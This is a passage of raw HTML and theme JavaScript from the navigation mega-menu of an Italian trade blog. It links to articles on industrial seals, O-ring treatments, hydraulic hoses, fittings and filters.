l\u2019alogenazione\">Trattamenti superficiali di O-Ring in elastomero: l\u2019alogenazione<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/la-spiralatura-degli-o-rings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La spiralatura degli o-rings\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tolleranze degli o-ring\" title=\"La spiralatura degli o-rings\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-11.54.43-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/la-spiralatura-degli-o-rings\/\"  rel=\"bookmark\" title=\"La spiralatura degli o-rings\">La spiralatura degli o-rings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 391;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/eletto-il-presidente-di-federtec\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Eletto il presidente di Federtec\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"federtec\" title=\"Eletto il presidente di Federtec\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/federtec-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/eletto-il-presidente-di-federtec\/\"  rel=\"bookmark\" title=\"Eletto il presidente di Federtec\">Eletto il presidente di Federtec<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/aziende-fluidodinamiche-italiane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le aziende fluidodinamiche italiane sono impegnate sul fronte della trasformazione digitale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"trasformazione digitale\" title=\"Le aziende fluidodinamiche italiane sono impegnate sul fronte della trasformazione digitale\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-12.08.41-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/aziende-fluidodinamiche-italiane\/\"  rel=\"bookmark\" title=\"Le aziende fluidodinamiche italiane sono impegnate sul fronte della trasformazione digitale\">Le aziende fluidodinamiche italiane sono impegnate sul fronte della trasformazione digitale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/giornata-economica-di-federtec\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioved\u00ec 12 settembre la prima Giornata Economica di FEDERTEC\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"federtec\" title=\"Gioved\u00ec 12 settembre la prima Giornata Economica di FEDERTEC\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-12.14.59-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/giornata-economica-di-federtec\/\"  rel=\"bookmark\" title=\"Gioved\u00ec 12 settembre la prima Giornata Economica di FEDERTEC\">Gioved\u00ec 12 settembre la prima Giornata Economica di FEDERTEC<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/il-mercato-globale-delle-guarnizioni-e-in-crescita\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il mercato globale delle guarnizioni \u00e8 in crescita\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"analisi termica guarnizioni\" title=\"Il mercato globale delle guarnizioni \u00e8 in crescita\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-13.11.02-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/il-mercato-globale-delle-guarnizioni-e-in-crescita\/\"  rel=\"bookmark\" title=\"Il mercato globale delle guarnizioni \u00e8 in crescita\">Il mercato globale delle guarnizioni \u00e8 in crescita<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://fridletime.it/category/sistemi-di-tenuta/">All</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="389" href="https://fridletime.it/category/sistemi-di-tenuta/come-fare-per/">Come fare per</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="387" href="https://fridletime.it/category/sistemi-di-tenuta/curiosita/">Curiosità</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="390" href="https://fridletime.it/category/sistemi-di-tenuta/materiali/">Materiali</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="393" href="https://fridletime.it/category/sistemi-di-tenuta/sfide-e-prove/">Sfide e prove</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="392" href="https://fridletime.it/category/sistemi-di-tenuta/tipologie/">Tipologie</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_16" data-td_block_id="tdi_9" data-td_filter_value="388" href="https://fridletime.it/category/sistemi-di-tenuta/trattamenti-speciali/">Trattamenti speciali</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_17" data-td_block_id="tdi_9" data-td_filter_value="391" href="https://fridletime.it/category/sistemi-di-tenuta/trend-di-mercato/">Trend di mercato</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/la-riduzione-dellattrito-perche-e-importante-per-in-ambito-industriale/"  rel="bookmark" class="td-image-wrap " title="La riduzione dell&#8217;attrito: perché è importante per in ambito industriale?" ><img class="entry-thumb" src="[data-uri]" alt="riduzione dell&#039;attrito" title="La riduzione dell&#8217;attrito: perché è importante per in ambito industriale?" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-07-04-alle-08.52.03-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/la-riduzione-dellattrito-perche-e-importante-per-in-ambito-industriale/"  rel="bookmark" title="La riduzione dell&#8217;attrito: perché è importante per in ambito industriale?">La riduzione dell&#8217;attrito: perché è importante per in ambito industriale?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/i-piu-comuni-motivi-di-fallimento-delle-guarnizioni-industriali/"  rel="bookmark" class="td-image-wrap " title="I più comuni motivi di fallimento delle guarnizioni industriali" ><img class="entry-thumb" src="[data-uri]" alt="guarnizioni industriali" title="I più comuni motivi di fallimento delle guarnizioni industriali" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-05-09-alle-12.36.02-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/i-piu-comuni-motivi-di-fallimento-delle-guarnizioni-industriali/"  rel="bookmark" title="I più comuni motivi di fallimento delle guarnizioni industriali">I più comuni motivi di fallimento delle guarnizioni industriali</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/tenute-per-aeromobili-soluzioni-in-continua-evoluzione/"  rel="bookmark" class="td-image-wrap " title="Tenute per aeromobili: soluzioni in continua evoluzione" ><img class="entry-thumb" src="[data-uri]" alt="Tenute per aeromobili" title="Tenute per aeromobili: soluzioni in continua evoluzione" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-03-28-alle-13.13.00-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/tenute-per-aeromobili-soluzioni-in-continua-evoluzione/"  rel="bookmark" title="Tenute per aeromobili: soluzioni in continua evoluzione">Tenute per aeromobili: soluzioni in continua evoluzione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/soluzioni-di-tenuta-per-la-transizione-ecologica/"  rel="bookmark" class="td-image-wrap " title="Soluzioni di tenuta per la transizione ecologica " ><img class="entry-thumb" src="[data-uri]" alt="sistemi di tenuta" title="Soluzioni di tenuta per la transizione ecologica " data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/four-pillars-of-the-national-green-technology-poli-2023-11-27-04-56-47-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/soluzioni-di-tenuta-per-la-transizione-ecologica/"  rel="bookmark" title="Soluzioni di tenuta per la transizione ecologica ">Soluzioni di tenuta per la transizione ecologica </a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2265"><a href="https://fridletime.it/category/componenti-oleodinamici/">Componenti oleodinamici</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"409","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "5";
block_tdi_18.found_posts = "19";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "4";
tdBlocksArray.push(block_tdi_18);
</script><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/innovazioni-nel-settore-delle-componenti-idrauliche-e-oleodinamiche/"  rel="bookmark" class="td-image-wrap " title="Innovazioni nel settore delle componenti idrauliche e oleodinamiche" ><img class="entry-thumb" src="[data-uri]" alt="" title="Innovazioni nel settore delle componenti idrauliche e oleodinamiche" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/fridle-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/innovazioni-nel-settore-delle-componenti-idrauliche-e-oleodinamiche/"  rel="bookmark" title="Innovazioni nel settore delle componenti idrauliche e oleodinamiche">Innovazioni nel settore delle componenti idrauliche e oleodinamiche</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/i-vantaggi-dellanalisi-dei-guasti-nei-raccordi-idraulici/"  rel="bookmark" class="td-image-wrap " title="I vantaggi dell’analisi dei guasti nei raccordi idraulici" ><img class="entry-thumb" src="[data-uri]" alt="raccordi idraulici" title="I vantaggi dell’analisi dei guasti nei raccordi idraulici" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-07-04-alle-08.58.26-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/i-vantaggi-dellanalisi-dei-guasti-nei-raccordi-idraulici/"  rel="bookmark" title="I vantaggi dell’analisi dei guasti nei raccordi idraulici">I vantaggi dell’analisi dei guasti nei raccordi idraulici</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/serbatoi-idraulici-industriali-funzioni-e-criteri-di-scelta/"  rel="bookmark" class="td-image-wrap " title="Serbatoi idraulici industriali: funzioni e criteri di scelta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Serbatoi idraulici industriali: funzioni e criteri di scelta" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-06-12-alle-08.46.43-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/serbatoi-idraulici-industriali-funzioni-e-criteri-di-scelta/"  rel="bookmark" title="Serbatoi idraulici industriali: funzioni e criteri di scelta">Serbatoi idraulici industriali: funzioni e criteri di scelta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/supporti-in-gomma-e-isolamento-dalle-vibrazioni/"  rel="bookmark" class="td-image-wrap " title="Supporti in gomma e isolamento dalle vibrazioni" ><img class="entry-thumb" src="[data-uri]" alt="isolamento dalle vibrazioni" title="Supporti in gomma e isolamento dalle vibrazioni" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-03-11-alle-08.39.00-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/supporti-in-gomma-e-isolamento-dalle-vibrazioni/"  rel="bookmark" title="Supporti in gomma e isolamento dalle vibrazioni">Supporti in gomma e isolamento dalle vibrazioni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/il-dimensionamento-dei-filtri-oleodinamici/"  rel="bookmark" class="td-image-wrap " title="Il dimensionamento dei filtri oleodinamici" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il dimensionamento dei filtri oleodinamici" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-07-24-alle-11.27.20-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/il-dimensionamento-dei-filtri-oleodinamici/"  rel="bookmark" title="Il dimensionamento dei filtri oleodinamici">Il dimensionamento dei filtri oleodinamici</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2266"><a href="https://fridletime.it/category/fluid-connectors/">Fluid connectors</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"346","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "5";
block_tdi_19.found_posts = "16";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "4";
tdBlocksArray.push(block_tdi_19);
</script><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/limportanza-dei-tubi-flessibili-nella-gestione-delle-perdite-idriche/"  rel="bookmark" class="td-image-wrap " title="L&#8217;importanza dei tubi flessibili nella gestione delle perdite idriche" ><img class="entry-thumb" src="[data-uri]" alt="tubi flessibili" title="L&#8217;importanza dei tubi flessibili nella gestione delle perdite idriche" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-07-04-alle-08.50.43-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/limportanza-dei-tubi-flessibili-nella-gestione-delle-perdite-idriche/"  rel="bookmark" title="L&#8217;importanza dei tubi flessibili nella gestione delle perdite idriche">L&#8217;importanza dei tubi flessibili nella gestione delle perdite idriche</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/tubi-idraulici-struttura-materiali-e-applicazioni-tipiche/"  rel="bookmark" class="td-image-wrap " title="Tubi idraulici: struttura, materiali e applicazioni tipiche" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tubi idraulici: struttura, materiali e applicazioni tipiche" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-06-12-alle-08.54.59-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/tubi-idraulici-struttura-materiali-e-applicazioni-tipiche/"  rel="bookmark" title="Tubi idraulici: struttura, materiali e applicazioni tipiche">Tubi idraulici: struttura, materiali e applicazioni tipiche</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/cerchi-fluid-connectors-rivolgiti-a-fridle-group/"  rel="bookmark" class="td-image-wrap " title="Cerchi fluid connectors? Rivolgiti a Fridle Group!" ><img class="entry-thumb" src="[data-uri]" alt="Componenti oleodinamici" title="Cerchi fluid connectors? Rivolgiti a Fridle Group!" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2022-06-07-alle-13.30.33-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/cerchi-fluid-connectors-rivolgiti-a-fridle-group/"  rel="bookmark" title="Cerchi fluid connectors? Rivolgiti a Fridle Group!">Cerchi fluid connectors? Rivolgiti a Fridle Group!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/tubi-e-raccordi-consigli-per-lo-stoccaggio/"  rel="bookmark" class="td-image-wrap " title="Tubi e raccordi: consigli per lo stoccaggio" ><img class="entry-thumb" src="[data-uri]" alt="stoccaggio tubi e raccordi" title="Tubi e raccordi: consigli per lo stoccaggio" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-07-24-alle-13.36.54-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/tubi-e-raccordi-consigli-per-lo-stoccaggio/"  rel="bookmark" title="Tubi e raccordi: consigli per lo stoccaggio">Tubi e raccordi: consigli per lo stoccaggio</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/raccordatura-di-un-tubo-oleodinamico/"  rel="bookmark" class="td-image-wrap " title="Raccordatura di un tubo oleodinamico: 5 passi da seguire" ><img class="entry-thumb" src="[data-uri]" alt="tubi e raccordi" title="Raccordatura di un tubo oleodinamico: 5 passi da seguire" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-07-24-alle-13.42.03-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/raccordatura-di-un-tubo-oleodinamico/"  rel="bookmark" title="Raccordatura di un tubo oleodinamico: 5 passi da seguire">Raccordatura di un tubo oleodinamico: 5 passi da seguire</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2268"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/">Settori applicativi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td_with_ajax_pagination td-pb-border-top td_block_template_15 td_ajax_preloading_preload"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "4";
block_tdi_20.found_posts = "56";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "14";
tdBlocksArray.push(block_tdi_20);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-certificate-moca-per-applicazioni-alimentari-e-farmaceutiche\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenute certificate MOCA per applicazioni alimentari e farmaceutiche\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"sistemi di tenuta\" title=\"Tenute certificate MOCA per applicazioni alimentari e farmaceutiche\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-10-05-alle-10.20.08-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-certificate-moca-per-applicazioni-alimentari-e-farmaceutiche\/\"  rel=\"bookmark\" title=\"Tenute certificate MOCA per applicazioni alimentari e farmaceutiche\">Tenute certificate MOCA per applicazioni alimentari e farmaceutiche<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/produzione-senza-contaminazioni-un-caseificio-in-germania-ha-scelto-le-guarnizioni-detectaseal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal\" ><img class=\"entry-thumb\" 